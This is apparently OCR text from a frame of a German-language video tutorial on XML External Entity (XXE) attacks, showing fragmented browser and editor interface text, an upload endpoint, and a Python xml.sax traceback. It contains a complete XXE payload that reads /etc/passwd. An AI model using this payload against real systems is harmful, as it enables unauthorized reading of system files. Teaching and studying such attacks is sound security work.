 The Morpheus Tutorials
xml.sax._exceptions.SAX
view-source:185.244.19
XML External Entity (XX
Nicht sicher
185.244.192.170:20003/upload
xml.sa
Öffnen
xxe.xml
~/Tuts
Speichern
xml.sax._e
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]><foo><title>&xxe;</title><url/><description/></foo>
Traceback (
File "/usr/
return
File "/usr/
respon
File "/usr/
rerais
File "/usr/
raise
File "/usr/
respon
File "/usr/
rv = s
File "/usr/
rerais
File "/usr/
raise
File "/usr/
rv = s
File "/usr/
return
File "/hc/a
return
File "/hc/a
parser
XML
Tabulatorbreite: 8
Z. 4, Sp. 93
EINF
File "/usr/local/lib/python3.6/xml/sax/expatreader.py", line 111, in parse